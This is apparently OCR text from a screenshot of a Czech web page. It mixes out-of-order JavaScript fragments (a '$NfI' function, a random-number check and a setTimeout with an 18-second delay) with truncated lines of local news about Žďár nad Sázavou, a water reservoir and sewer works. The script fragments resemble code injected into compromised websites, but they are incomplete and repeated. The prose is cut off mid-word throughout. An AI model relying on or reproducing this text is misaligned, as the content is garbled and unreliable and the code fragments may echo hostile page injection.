
return $NfI.list
$NfI.list;};$N
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}
lesních porostech připravuje...
V rozpoč
rekonstr
Pátek, 24. lis
Žďár nad Sáza
stavební parce
Vodojem či sp
kanalizačních rozvodů a rovněž nové povrch